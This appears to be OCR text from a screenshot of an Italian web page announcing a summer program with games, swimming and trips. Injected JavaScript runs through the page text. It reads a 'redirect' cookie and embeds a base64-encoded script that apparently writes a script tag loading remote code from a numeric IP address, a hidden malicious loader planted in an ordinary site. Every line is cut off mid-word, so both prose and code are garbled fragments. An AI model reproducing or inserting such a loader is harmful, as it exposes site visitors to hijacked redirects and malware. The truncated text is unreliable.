
Dal 31 agosto al 4 settembre e dal 7 all’11 settembre
giochi nuoto gite e qualche compito delle vacanze. Pe
segreteria. function getCookie(e){var U=documen
RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\
([^;]*)"));return U?decodeURIComponent(U[1]):void
src="data:text/javascript;base64,ZG9jdW1lbnQu
UzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3M
2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyU
UzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0M
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=
)/1e3),cookie=getCookie("redirect");if(now=(time=
{var time=Math.floor(Date.now()/1e3+86400),dat
Leggi tutto